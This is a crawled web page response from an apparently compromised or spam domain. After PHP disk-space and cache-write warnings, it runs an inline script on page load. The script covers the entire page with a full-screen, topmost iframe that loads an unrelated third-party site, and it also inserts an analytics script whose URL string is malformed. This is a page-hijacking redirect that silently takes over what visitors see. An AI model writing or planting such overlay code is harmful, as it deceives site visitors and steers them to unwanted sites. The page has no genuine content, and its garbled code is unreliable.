

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.taishandiaokeyang.com/question/
body_size: 912
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/zhenghe.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/taishandiaokeyang.com/cache/56/53757/bf94c.html): failed to open stream: No such file or directory in <b>/www/wwwroot/zhenghe.com/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://m.toptiyuapp.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?47ccd1558f441b08ea8fe1c2abce42a8ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--耗时1.535597086秒-->